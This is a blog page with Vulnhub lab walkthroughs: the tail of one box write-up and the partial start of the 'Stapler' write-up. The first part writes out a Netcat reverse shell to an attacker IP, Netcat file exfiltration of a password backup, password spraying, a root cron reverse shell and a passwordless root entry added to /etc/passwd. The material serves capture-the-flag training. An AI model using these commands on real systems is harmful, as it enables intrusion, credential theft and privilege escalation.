<figure id="attachment_1528" aria-describedby="caption-attachment-1528" style="width: 750px" class="wp-caption aligncenter"><a href="https://henkel-security.com/wp-content/uploads/2020/04/5-wfuzz-final.png" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="wp-image-1528" src="https://henkel-security.com/wp-content/uploads/2020/04/5-wfuzz-final-300x127.png" alt="" width="750" height="318" srcset="https://henkel-security.com/wp-content/uploads/2020/04/5-wfuzz-final-300x127.png 300w, https://henkel-security.com/wp-content/uploads/2020/04/5-wfuzz-final-1024x434.png 1024w, https://henkel-security.com/wp-content/uploads/2020/04/5-wfuzz-final-768x325.png 768w, https://henkel-security.com/wp-content/uploads/2020/04/5-wfuzz-final.png 1263w" sizes="auto, (max-width: 706px) 89vw, (max-width: 767px) 82vw, 740px" /></a><figcaption id="caption-attachment-1528" class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;">5. Final wfuzz command to perform a password spraying attack while ignoring invalid login attempts.</span></figcaption></figure>
<p><span style="font-family: arial, helvetica, sans-serif;">After using the password to authenticate as admin to the web application we have access to three different commands that will be executed on the target system as shown in figure 6.</span></p>
<figure id="attachment_1539" aria-describedby="caption-attachment-1539" style="width: 750px" class="wp-caption aligncenter"><a href="https://henkel-security.com/wp-content/uploads/2020/04/6-login.png" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="wp-image-1539" src="https://henkel-security.com/wp-content/uploads/2020/04/6-login-300x139.png" alt="" width="750" height="347" srcset="https://henkel-security.com/wp-content/uploads/2020/04/6-login-300x139.png 300w, https://henkel-security.com/wp-content/uploads/2020/04/6-login-768x355.png 768w, https://henkel-security.com/wp-content/uploads/2020/04/6-login.png 994w" sizes="auto, (max-width: 706px) 89vw, (max-width: 767px) 82vw, 740px" /></a><figcaption id="caption-attachment-1539" class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;">6. New interface after login.</span></figcaption></figure>
<p><span style="font-family: arial, helvetica, sans-serif;">The idea is that we have to bypass the restrictions that limit us to only execute the three selected commands and to execute arbitrary code. To do so we take a closer look at the HTTP connection with a proxy like Burpsuite. As we can see in figure 7 the command that is being sent to the target system is passed inside the HTTP body.</span></p>
<figure id="attachment_1540" aria-describedby="caption-attachment-1540" style="width: 650px" class="wp-caption aligncenter"><a href="https://henkel-security.com/wp-content/uploads/2020/04/7-post-normal.png" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="wp-image-1540" src="https://henkel-security.com/wp-content/uploads/2020/04/7-post-normal-300x131.png" alt="" width="650" height="283" srcset="https://henkel-security.com/wp-content/uploads/2020/04/7-post-normal-300x131.png 300w, https://henkel-security.com/wp-content/uploads/2020/04/7-post-normal.png 694w" sizes="auto, (max-width: 650px) 100vw, 650px" /></a><figcaption id="caption-attachment-1540" class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;">7. HTTP Post request for directory listing.</span></figcaption></figure>
<p><span style="font-family: arial, helvetica, sans-serif;">We intercept the HTTP request and modify the body, more specifically the value for the <strong><em>radio</em> </strong>parameter. This allows us to execute simple commands like<strong><em> whoami </em></strong>which gives us the confirmation that there is no further parameter sanitizing implemented which could prevent arbitrary code execution. The next step is to use any binary that is capable of creating a reverse shell. In this example we use the following Netcat command.</span></p>
<p><em>nc -e /bin/sh 10.0.2.15 443</em></p>
<p>Furthermore we have to URL encode the payload so that the request wont error due to the special characters. After sending the payload to the system we receive an incoming connection from the target as shown in figure 8.</p>
<figure id="attachment_1541" aria-describedby="caption-attachment-1541" style="width: 900px" class="wp-caption aligncenter"><a href="https://henkel-security.com/wp-content/uploads/2020/04/8-url-enc-shell.png" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="wp-image-1541" src="https://henkel-security.com/wp-content/uploads/2020/04/8-url-enc-shell-300x97.png" alt="" width="900" height="290" srcset="https://henkel-security.com/wp-content/uploads/2020/04/8-url-enc-shell-300x97.png 300w, https://henkel-security.com/wp-content/uploads/2020/04/8-url-enc-shell-1024x330.png 1024w, https://henkel-security.com/wp-content/uploads/2020/04/8-url-enc-shell-768x247.png 768w, https://henkel-security.com/wp-content/uploads/2020/04/8-url-enc-shell-1536x495.png 1536w, https://henkel-security.com/wp-content/uploads/2020/04/8-url-enc-shell.png 1590w" sizes="auto, (max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></a><figcaption id="caption-attachment-1541" class="wp-caption-text">8. Creating a reverse shell with an URL eoncoded Netcat payload.</figcaption></figure>
<p>Looking inside the home directories of the different users we find a backup directory with a file called <em>old-passwords.bak </em>for the user Jim<em>.</em></p>
<figure id="attachment_1542" aria-describedby="caption-attachment-1542" style="width: 550px" class="wp-caption aligncenter"><a href="https://henkel-security.com/wp-content/uploads/2020/04/9-oldpw.png" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="wp-image-1542" src="https://henkel-security.com/wp-content/uploads/2020/04/9-oldpw-300x98.png" alt="" width="550" height="180" srcset="https://henkel-security.com/wp-content/uploads/2020/04/9-oldpw-300x98.png 300w, https://henkel-security.com/wp-content/uploads/2020/04/9-oldpw.png 628w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a><figcaption id="caption-attachment-1542" class="wp-caption-text">9. Backup of old passwords for user Jim.</figcaption></figure>
<p>As figure 9 shows the file contains over 200 passwords. We copy the file to the attacking machine by using Netcat. First we set up a listening port on our local machine and direct any input to a new file.</p>
<p><em>nc -lnvp 5555 &gt; oldpw.bak</em></p>
<p>Afterwards we create a connection from the target back to our system and direct the file as input.</p>
<p><em>nc 10.0.2.15 5555 &lt; old-passwords.bak</em></p>
<p>After copying the passwords we try our luck and create another password spraying attack but this time for the user Jim and the SSH service we have identified earlier. To do so we use Hydra as shown in figure 10.</p>
<figure id="attachment_1543" aria-describedby="caption-attachment-1543" style="width: 800px" class="wp-caption aligncenter"><a href="https://henkel-security.com/wp-content/uploads/2020/04/10-hydra.png" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="wp-image-1543" src="https://henkel-security.com/wp-content/uploads/2020/04/10-hydra-300x49.png" alt="" width="800" height="131" srcset="https://henkel-security.com/wp-content/uploads/2020/04/10-hydra-300x49.png 300w, https://henkel-security.com/wp-content/uploads/2020/04/10-hydra-1024x167.png 1024w, https://henkel-security.com/wp-content/uploads/2020/04/10-hydra-768x125.png 768w, https://henkel-security.com/wp-content/uploads/2020/04/10-hydra-1536x251.png 1536w, https://henkel-security.com/wp-content/uploads/2020/04/10-hydra.png 1555w" sizes="auto, (max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></a><figcaption id="caption-attachment-1543" class="wp-caption-text">10. Attacking SSH with user Jim and a list of old passwords.</figcaption></figure>
<p>After using the identified password to login as user Jim  over SSH we can see we have a mbox in<em> /home</em> so lets check other mails in <em>/var/mail</em>. There we find an inbox for the user Jim and a password for the user Charles as shown in figure 11.</p>
<figure id="attachment_1574" aria-describedby="caption-attachment-1574" style="width: 800px" class="wp-caption aligncenter"><a href="https://henkel-security.com/wp-content/uploads/2020/05/11-Mail-with-pw.png" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="wp-image-1574" src="https://henkel-security.com/wp-content/uploads/2020/05/11-Mail-with-pw-300x133.png" alt="" width="800" height="356" srcset="https://henkel-security.com/wp-content/uploads/2020/05/11-Mail-with-pw-300x133.png 300w, https://henkel-security.com/wp-content/uploads/2020/05/11-Mail-with-pw-1024x456.png 1024w, https://henkel-security.com/wp-content/uploads/2020/05/11-Mail-with-pw-768x342.png 768w, https://henkel-security.com/wp-content/uploads/2020/05/11-Mail-with-pw.png 1405w" sizes="auto, (max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></a><figcaption id="caption-attachment-1574" class="wp-caption-text">11. Mail with password for user Charles</figcaption></figure>
<p>After creating a SSH session as user Charles we try to find anything useful to escalate our privileges. When we check our sudo privileges with <em>sudo -l </em>we can see that we have access to a tool called teehee. Checking the help for teehee with <em>sudo teehee &#8211;help w</em>e see that it is pretty much like the regular Linux tool <a href="https://man7.org/linux/man-pages/man1/tee.1.html" target="_blank" rel="noopener noreferrer">tee</a>.</p>
<p>&nbsp;</p>
<figure id="attachment_1576" aria-describedby="caption-attachment-1576" style="width: 600px" class="wp-caption aligncenter"><a href="https://henkel-security.com/wp-content/uploads/2020/05/12-teehee.png" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="wp-image-1576" src="https://henkel-security.com/wp-content/uploads/2020/05/12-teehee-300x84.png" alt="" width="600" height="168" srcset="https://henkel-security.com/wp-content/uploads/2020/05/12-teehee-300x84.png 300w, https://henkel-security.com/wp-content/uploads/2020/05/12-teehee-768x215.png 768w, https://henkel-security.com/wp-content/uploads/2020/05/12-teehee.png 837w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-1576" class="wp-caption-text">12. Help for teehee</figcaption></figure>
<p>After trying to create a new file with teehee to learn how it works we are ready to go to create a new script that opens a reverse shell back to our attacking machine and make it executable with chmod +x.</p>
<figure id="attachment_1577" aria-describedby="caption-attachment-1577" style="width: 550px" class="wp-caption aligncenter"><a href="https://henkel-security.com/wp-content/uploads/2020/05/13-shellscript-in-home.png" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="wp-image-1577" src="https://henkel-security.com/wp-content/uploads/2020/05/13-shellscript-in-home-300x160.png" alt="" width="550" height="294" srcset="https://henkel-security.com/wp-content/uploads/2020/05/13-shellscript-in-home-300x160.png 300w, https://henkel-security.com/wp-content/uploads/2020/05/13-shellscript-in-home.png 692w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a><figcaption id="caption-attachment-1577" class="wp-caption-text">13. Creating a simple reverse shell script inside /home/charles</figcaption></figure>
<p>Afterwards we use <em>sudo teehee -a</em> to append a new task in the crontab to schedule the execution of the previously created shell script as user root for every minute.</p>
<figure id="attachment_1579" aria-describedby="caption-attachment-1579" style="width: 800px" class="wp-caption aligncenter"><a href="https://henkel-security.com/wp-content/uploads/2020/05/15-added-crontab.png" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="wp-image-1579" src="https://henkel-security.com/wp-content/uploads/2020/05/15-added-crontab-300x106.png" alt="" width="800" height="282" srcset="https://henkel-security.com/wp-content/uploads/2020/05/15-added-crontab-300x106.png 300w, https://henkel-security.com/wp-content/uploads/2020/05/15-added-crontab-1024x361.png 1024w, https://henkel-security.com/wp-content/uploads/2020/05/15-added-crontab-768x271.png 768w, https://henkel-security.com/wp-content/uploads/2020/05/15-added-crontab.png 1118w" sizes="auto, (max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></a><figcaption id="caption-attachment-1579" class="wp-caption-text">15. Added task to crontab for reverse shell execution</figcaption></figure>
<p>Setting up Netcat to listen for incoming connections we receive a root shell to the target system.</p>
<figure id="attachment_1580" aria-describedby="caption-attachment-1580" style="width: 650px" class="wp-caption aligncenter"><a href="https://henkel-security.com/wp-content/uploads/2020/05/16-root-flag.png" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="wp-image-1580" src="https://henkel-security.com/wp-content/uploads/2020/05/16-root-flag-300x191.png" alt="" width="650" height="415" srcset="https://henkel-security.com/wp-content/uploads/2020/05/16-root-flag-300x191.png 300w, https://henkel-security.com/wp-content/uploads/2020/05/16-root-flag-1024x653.png 1024w, https://henkel-security.com/wp-content/uploads/2020/05/16-root-flag-768x490.png 768w, https://henkel-security.com/wp-content/uploads/2020/05/16-root-flag.png 1061w" sizes="auto, (max-width: 650px) 100vw, 650px" /></a><figcaption id="caption-attachment-1580" class="wp-caption-text">16. Root shell and flag</figcaption></figure>
<p>Alternatively, we could have just edited the<em> /etc/passwd</em> file to create a new user with root privileges.</p>
<p><em>sudo teehee -a /etc/passwd</em><br />
offensive::0:0:root:/root:/bin/bash<br />
(or shorter)<br />
offensive::0:0:::/bin/bash</p>
<p>Afterwards we can use su to change to the new user without a password.</p>
<figure id="attachment_1581" aria-describedby="caption-attachment-1581" style="width: 550px" class="wp-caption aligncenter"><a href="https://henkel-security.com/wp-content/uploads/2020/05/17-new-root-user.png" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="wp-image-1581" src="https://henkel-security.com/wp-content/uploads/2020/05/17-new-root-user-300x123.png" alt="" width="550" height="225" srcset="https://henkel-security.com/wp-content/uploads/2020/05/17-new-root-user-300x123.png 300w, https://henkel-security.com/wp-content/uploads/2020/05/17-new-root-user.png 628w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a><figcaption id="caption-attachment-1581" class="wp-caption-text">17. New user in passwd with root privileges</figcaption></figure>
<p>&nbsp;</p>
	</div><!-- .entry-content -->

	
</article><!-- #post-1525 -->

<article id="post-581" class="post-581 post type-post status-publish format-standard hentry category-uncategorized tag-dirtycow tag-file-inclusion tag-hashcat tag-hydra tag-lfi tag-vulnhub tag-wordpress">
		<header class="entry-header">
		<div class="entry-meta"><span class="screen-reader-text">Posted on</span> <a href="https://henkel-security.com/2019/02/vulnhub-stapler/" rel="bookmark"><time class="entry-date published updated" datetime="2019-02-04T20:40:25+00:00">February 4, 2019</time></a></div><!-- .entry-meta --><h2 class="entry-title"><a href="https://henkel-security.com/2019/02/vulnhub-stapler/" rel="bookmark">Vulnhub &#8211; Stapler</a></h2>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p><span style="font-family: arial, helvetica, sans-serif;"><img loading="lazy" decoding="async" class="size-medium wp-image-588 aligncenter" src="https://henkel-security.com/wp-content/uploads/2019/01/0.-Intro_Alpha-300x160.png" alt="" width="300" height="160" srcset="https://henkel-security.com/wp-content/uploads/2019/01/0.-Intro_Alpha-300x160.png 300w, https://henkel-security.com/wp-content/uploads/2019/01/0.-Intro_Alpha.png 337w" sizes="auto, (max-width: 300px) 100vw, 300px" /></span></p>
<p>&nbsp;</p>
<div><span style="font-family: arial, helvetica, sans-serif;">Machine: Stapler</span></div>
<div><span style="font-family: arial, helvetica, sans-serif;">IP: 10.0.2.9</span><br />
<span style="font-family: arial, helvetica, sans-serif;">Difficulty: Easy</span></div>
<div>
<p><span style="font-family: arial, helvetica, sans-serif;">Goal: Root Flag</span><br />
<span style="font-family: arial, helvetica, sans-serif;">Link: https://www.vulnhub.com/entry/stapler-1,150/</span></p>
</div>
<p><span style="font-family: arial, helvetica, sans-serif;">As usual we start with a Nmap scan to detect open ports of the target system.</span></p>
<figure id="attachment_582" aria-describedby="caption-attachment-582" style="width: 762px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-582 size-full" src="https://henkel-security.com/wp-content/uploads/2019/01/1.-NMap.png" alt="" width="762" height="315" srcset="https://henkel-security.com/wp-content/uploads/2019/01/1.-NMap.png 762w, https://henkel-security.com/wp-content/uploads/2019/01/1.-NMap-300x124.png 300w" sizes="auto, (max-width: 706px) 89vw, (max-width: 767px) 82vw, 740px" /><figcaption id="caption-attachment-582" class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;">1. Results of Nmap scan</span></figcaption></figure>
<p><span style="font-family: arial, helvetica, sans-serif;">As figure 1 shows the system is offering multiple services which is why we enumerate each one in detail step by step.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Port 21 &#8211; FTP</span></p>
<figure id="attachment_593" aria-describedby="caption-attachment-593" style="width: 400px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-593" src="https://henkel-security.com/wp-content/uploads/2019/01/2.-ftp.png" alt="" width="400" height="40" srcset="https://henkel-security.com/wp-content/uploads/2019/01/2.-ftp.png 511w, https://henkel-security.com/wp-content/uploads/2019/01/2.-ftp-300x30.png 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /><figcaption id="caption-attachment-593" class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;">2. Nmap service and version scan on port 21</span></figcaption></figure>
<p><span style="font-family: arial, helvetica, sans-serif;">When using Nmap to detect any service and version information (<strong>-sV</strong>) on port 21 we see that the target is using a vsftp-deamon on version 2.0.8 or newer. When using Searchsploit to look for any available exploits for vsftpd we find a backdoor exploit for version 2.3.4. When we use Metasploit to test the exploit we won&#8217;t get any valid response. Which is why we assume that the vsftpd version of the target is not vulnerable.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">The next thing that we have to check when dealing with ftp enumeration is wether or not anonymous login is allowed. Figure 3 shows that we are able to access the ftp service as user <strong>anonymous</strong> while using a blank password. After the successful login we see that there is a file called <strong>note</strong> which we copy to our local machine.</span></p>
<figure id="attachment_595" aria-describedby="caption-attachment-595" style="width: 1141px" class="wp-caption aligncenter"><a href="https://henkel-security.com/wp-content/uploads/2019/01/3.-ftp-2.png" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="wp-image-595 size-full" src="https://henkel-security.com/wp-content/uploads/2019/01/3.-ftp-2.png" alt="" width="1141" height="555" srcset="https://henkel-security.com/wp-content/uploads/2019/01/3.-ftp-2.png 1141w, https://henkel-security.com/wp-content/uploads/2019/01/3.-ftp-2-300x146.png 300w, https://henkel-security.com/wp-content/uploads/2019/01/3.-ftp-2-768x374.png 768w, https://henkel-security.com/wp-content/uploads/2019/01/3.-ftp-2-1024x498.png 1024w" sizes="auto, (max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></a><figcaption id="caption-attachment-595" class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;">3. Anonymous login on ftp</span></figcaption></figure>
<p><span style="font-family: arial, helvetica, sans-serif;">Inside the note file we find the following message:</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">&#8220;Elly, make sure you update the payload information. Leave it in your FTP account once your are done, John.&#8221;</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Since we found two names inside the note we create a file to store all potential usernames. Besides the usernames <strong>john</strong> and <strong>elly</strong> we add <strong>harry </strong>because the name was mentioned inside the ftp banner.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Port 22 &#8211; SSH</span></p>
<figure id="attachment_598" aria-describedby="caption-attachment-598" style="width: 865px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-598 size-full" src="https://henkel-security.com/wp-content/uploads/2019/01/4.-ssh.png" alt="" width="865" height="47" srcset="https://henkel-security.com/wp-content/uploads/2019/01/4.-ssh.png 865w, https://henkel-security.com/wp-content/uploads/2019/01/4.-ssh-300x16.png 300w, https://henkel-security.com/wp-content/uploads/2019/01/4.-ssh-768x42.png 768w" sizes="auto, (max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /><figcaption id="caption-attachment-598" class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;">4. Nmap service and version scan on port 22</span></figcaption></figure>
<p><span style="font-family: arial, helvetica, sans-serif;">The service and version information on port 22 shows that the target is using OpenSSH version 7.2p2. For this version it is possible to use a script for username enumeration. But for now we wont make use of that and instead we continue with enumerating the next port.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Port 53 &#8211; DNS</span></p>
<figure id="attachment_603" aria-describedby="caption-attachment-603" style="width: 325px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-603" src="https://henkel-security.com/wp-content/uploads/2019/01/5.-dns.png" alt="" width="325" height="37" srcset="https://henkel-security.com/wp-content/uploads/2019/01/5.-dns.png 401w, https://henkel-security.com/wp-content/uploads/2019/01/5.-dns-300x34.png 300w" sizes="auto, (max-width: 325px) 100vw, 325px" /><figcaption id="caption-attachment-603" class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;">5. Nmap service and version scan on port 53</span></figcaption></figure>
<p><span style="font-family: arial, helvetica, sans-serif;">The service and version scan of Nmap on port 53 tells us that the target is using dnsmasq 2.75. We use that information to see if there are any known vulnerabilities for that service. And indeed there are multiple exploits to abuse dnsmasq below version 2.78. Unfortunately all exploits perform a denial of service attack and none can be used to gain a low privileged shell on the target system.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Port 80 &#8211; HTTP</span></p>
<figure id="attachment_606" aria-describedby="caption-attachment-606" style="width: 400px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-606" src="https://henkel-security.com/wp-content/uploads/2019/01/6.-http-80-300x25.png" alt="" width="400" height="33" srcset="https://henkel-security.com/wp-content/uploads/2019/01/6.-http-80-300x25.png 300w, https://henkel-security.com/wp-content/uploads/2019/01/6.-http-80.png 582w" sizes="auto, (max-width: 400px) 100vw, 400px" /><figcaption id="caption-attachment-606" class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;">6. Nmap service and version scan on port 80</span></figcaption></figure>
<p><span style="font-family: arial, helvetica, sans-serif;">As figure 6 shows Nmap recognizes the service on port 80 as PHP cli server version 5.5 or newer. We try to find any exploits for that service but without luck. When we try to browse the web server we are not able to find any valid sites as shown in figure 7. Even when we use Gobuster  to search for any valid directories on the web server we have no luck.</span></p>
<figure id="attachment_609" aria-describedby="caption-attachment-609" style="width: 350px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-609" src="https://henkel-security.com/wp-content/uploads/2019/01/7.-http-80-2-300x127.png" alt="" width="350" height="148" srcset="https://henkel-security.com/wp-content/uploads/2019/01/7.-http-80-2-300x127.png 300w, https://henkel-security.com/wp-content/uploads/2019/01/7.-http-80-2.png 495w" sizes="auto, (max-width: 350px) 100vw, 350px" /><figcaption id="caption-attachment-609" class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;">7. Using Firefox to access http://10.0.2.9</span></figcaption></figure>
<p><span style="font-family: arial, helvetica, sans-serif;">Since we have a web service without any available exploits and no valid directories we are left with near to zero new information. Since desperate times call for desperate measures we use Nikto to scan the web server for any  vulnerabilities. As figure 8 shows Nikto finds two hidden directories <strong>.bashrc</strong> and <strong>.profile</strong> but after downloading and inspecting both files we see that they do not contain any useful information.</span></p>
<figure id="attachment_610" aria-describedby="caption-attachment-610" style="width: 1204px" class="wp-caption aligncenter"><a href="https://henkel-security.com/wp-content/uploads/2019/01/8.-nikto-on-80.png"><img loading="lazy" decoding="async" class="wp-image-610 size-full" src="https://henkel-security.com/wp-content/uploads/2019/01/8.-nikto-on-80.png" alt="" width="1204" height="510" srcset="https://henkel-security.com/wp-content/uploads/2019/01/8.-nikto-on-80.png 1204w, https://henkel-security.com/wp-content/uploads/2019/01/8.-nikto-on-80-300x127.png 300w, https://henkel-security.com/wp-content/uploads/2019/01/8.-nikto-on-80-768x325.png 768w, https://henkel-security.com/wp-content/uploads/2019/01/8.-nikto-on-80-1024x434.png 1024w" sizes="auto, (max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></a><figcaption id="caption-attachment-610" class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;">8. Nikto scan results for http://10.0.2.9/</span></figcaption></figure>
<p>&nbsp;</p>
<p><span style="font-family: arial, helvetica, sans-serif;">Port 139 &#8211; NetBios</span></p>
<figure id="attachment_613" aria-describedby="caption-attachment-613" style="width: 832px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-613 size-full" src="https://henkel-security.com/wp-content/uploads/2019/01/9.-smb-nmap.png" alt="" width="832" height="49" srcset="https://henkel-security.com/wp-content/uploads/2019/01/9.-smb-nmap.png 832w, https://henkel-security.com/wp-content/uploads/2019/01/9.-smb-nmap-300x18.png 300w, https://henkel-security.com/wp-content/uploads/2019/01/9.-smb-nmap-768x45.png 768w" sizes="auto, (max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /><figcaption id="caption-attachment-613" class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;">9. Nmap service and version scan on port 139</span></figcaption></figure>
<p><span style="font-family: arial, helvetica, sans-serif;">Once again we use Nmap with option<strong> -sV </strong>to gather service and version information but this time on port 139. When we search for any available exploits we have the problem that we do not know the exact version of the service. There are a lot of exploits available for Samba but  most of them are only working with a specific version of the service. Therefor we keep in mind that we could potentially find an exploit for Samba but for now we keep enumerating further.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">When we list the available shares we find two new potential usernames<strong> kathy</strong> and <strong>fred</strong> and multiple shares as shown in figure 10.</span></p>
<figure id="attachment_616" aria-describedby="caption-attachment-616" style="width: 500px" class="wp-caption alignright"><img loading="lazy" decoding="async" class="wp-image-616" src="https://henkel-security.com/wp-content/uploads/2019/01/10.-smbclient-LIST.png" alt="" width="500" height="240" srcset="https://henkel-security.com/wp-content/uploads/2019/01/10.-smbclient-LIST.png 907w, https://henkel-security.com/wp-content/uploads/2019/01/10.-smbclient-LIST-300x144.png 300w, https://henkel-security.com/wp-content/uploads/2019/01/10.-smbclient-LIST-768x369.png 768w" sizes="auto, (max-width: 500px) 100vw, 500px" /><figcaption id="caption-attachment-616" class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;">10. List of SMB-Shares on stapler</span></figcaption></figure>
<p><span style="font-family: arial, helvetica, sans-serif;">While inspecting every share we find two interesting looking files inside the backup folder for Kathy. The first file is called <strong>vsftpd.conf</strong> and is the configuration file for the FTP service that we already enumerated. The second file is called <strong>wordpress-4.tar.gz</strong>. We copy both files to our local system and take a closer look at them. Inside the configuration file we wont find any useful information. After extracting the WordPress archive we try to find any credentials. Usually the password to connect to a WordPress-Database is stored inside the <span class="ui_qtext_rendered_qtext"><strong>wp-config.php</strong> file. But as figure 11 shows that file is missing and instead we find a sample file.</span></span></p>
<figure id="attachment_620" aria-describedby="caption-attachment-620" style="width: 1100px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-620 size-full" src="https://henkel-security.com/wp-content/uploads/2019/01/11.-wordpress-no-conf-file.png" alt="" width="1100" height="124" srcset="https://henkel-security.com/wp-content/uploads/2019/01/11.-wordpress-no-conf-file.png 1100w, https://henkel-security.com/wp-content/uploads/2019/01/11.-wordpress-no-conf-file-300x34.png 300w, https://henkel-security.com/wp-content/uploads/2019/01/11.-wordpress-no-conf-file-768x87.png 768w, https://henkel-security.com/wp-content/uploads/2019/01/11.-wordpress-no-conf-file-1024x115.png 1024w" sizes="auto, (max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /><figcaption id="caption-attachment-620" class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;">11. Content of extracted WordPress directory</span></figcaption></figure>
<p><span style="font-family: arial, helvetica, sans-serif;">Inside the <strong>wp-config-sample.php</strong> file we find a dummy entry:</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;"><strong>define(&#8216;DB_PASSWORD&#8217;, &#8216;password_here&#8217;);</strong></span></p>
<figure id="attachment_630" aria-describedby="caption-attachment-630" style="width: 425px" class="wp-caption alignright"><img loading="lazy" decoding="async" class="wp-image-630" src="https://henkel-security.com/wp-content/uploads/2019/01/12.-enum4linux.png" alt="" width="425" height="540" srcset="https://henkel-security.com/wp-content/uploads/2019/01/12.-enum4linux.png 567w, https://henkel-security.com/wp-content/uploads/2019/01/12.-enum4linux-236x300.png 236w" sizes="auto, (max-width: 425px) 100vw, 425px" /><figcaption id="caption-attachment-630" class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;">12. List of users extracted by Enum4linux</span></figcaption></figure>
<p><span style="font-family: arial, helvetica, sans-serif;">Unfortunately we still do not have gathered much useful information. But we might want to look out for any web services that are using WordPress.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">After looking through all shares manually we use a tool called Enum4linux to gather some more information off NetBios. Figure 12 shows a list of usernames that the tool was able to enumerate. We take the new usernames and add them to the existing ones inside our username list.</span><br />
<span style="font-family: arial, helvetica, sans-serif;">Since we now have obtained a list of valid usernames we could verify the users with the user enumeration vulnerability that we have found earlier on the SSH service. Furthermore we could use a tool called Hydra to perform a dictionary attack against the SSH service while using the usernames which we already know of.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Port 666</span></p>
<figure id="attachment_637" aria-describedby="caption-attachment-637" style="width: 300px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-637 size-medium" src="https://henkel-security.com/wp-content/uploads/2019/01/13.-nmap-666-300x41.png" alt="" width="300" height="41" srcset="https://henkel-security.com/wp-content/uploads/2019/01/13.-nmap-666-300x41.png 300w, https://henkel-security.com/wp-content/uploads/2019/01/13.-nmap-666.png 358w" sizes="auto, (max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-637" class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;">13. Nmap service and version scan on port 666</span></figcaption></figure>
<figure id="attachment_638" aria-describedby="caption-attachment-638" style="width: 300px" class="wp-caption alignright"><img loading="lazy" decoding="async" class="wp-image-638" src="https://henkel-security.com/wp-content/uploads/2019/01/14.-nmap-666-2-274x300.png" alt="" width="300" height="329" srcset="https://henkel-security.com/wp-content/uploads/2019/01/14.-nmap-666-2-274x300.png 274w, https://henkel-security.com/wp-content/uploads/2019/01/14.-nmap-666-2.png 353w" sizes="auto, (max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-638" class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;">14. Nmap script scan on port 666</span></figcaption></figure>
<p><span style="font-family: arial, helvetica, sans-serif;">As figure 13 shows Nmap is not able to recognize the service on port 666 even with option <strong>-sV</strong> being used. When we use Nmap again and add the <strong>-sC </strong>option to scan for any active scripts we see the following output as shown in figure 14. Inside the output we can see the string &#8220;message2.jpg&#8221; which could indicate a file stream of an image. To see if we are able to obtain the file we can use Netcat to connect to port 666 and redirect any transferred data into a file on our local system.</span><br />
